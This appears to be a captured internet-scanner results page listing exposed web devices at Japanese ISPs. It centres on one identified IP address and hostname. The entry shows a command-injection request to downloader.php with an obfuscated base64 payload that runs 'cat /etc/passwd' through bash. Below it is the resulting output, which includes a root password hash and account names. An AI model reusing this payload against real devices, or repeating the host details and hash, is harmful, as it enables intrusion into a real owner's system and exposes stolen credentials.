 TOTAL RESULTS
615
TOP PORTS
80 460
8010 38
81 19
8000 19
8080 11
More...
TOP ORGANIZATIONS
Open Computer Network 235
ASAHI Net,Inc. 96
NIFTY Corporation 31
BIGLOBE Inc. 26
GMO Internet,Inc. 26
More...
View Report Download Results Historical Trend View on Map
Product Spotlight: Free, Fast IP Lookups for Open Ports and Vulnerabilities using InternetDB
Top
153.156.230.211
p631019-ipngnfx01ak
atuka.ibaraki.ocn.ne.jp
Open Computer
Network
Japan, Iwaki
HTTP/1.1 200 OK
Content-Type: text/html
Accept-Ranges: bytes
ETag: "1740386310"
Last-Modified: Fri, 02 Oct 2015 05:19:08 GMT
downloader.php?file=;echo%20Y2F0IC9ldGMvcGFzc3dkCg==|base64%20-d|bash%00.zip
5000 rows exported. -> /tmp/history.csv adding: history.csv (deflated 94%) adding: name.txt zip warning: could not open for reading
read: 1 (409K bytes) skipped: 1 (18 bytes) root:$6$X3W6NDHj$QkddvPOA5m8wEVqe5N2bAppaw5RZVNZ2/BU7bJtZxL31ZAqRi/76vA
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:3
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
contec:x:1001:1003:,,,:/home/contec:/bin/bash solar:x:1000:1002:,,,:/home/solar:/bin/bash
指定されたファイルが見つかりませんでした
Error 404 : File Not Found.
指定されたアドレスのファイルを見つけることができませんでした。
指定したアドレスに間違いが無いか確認して下さい。
タイプミスが無い場合には、管理者に連絡して下さい。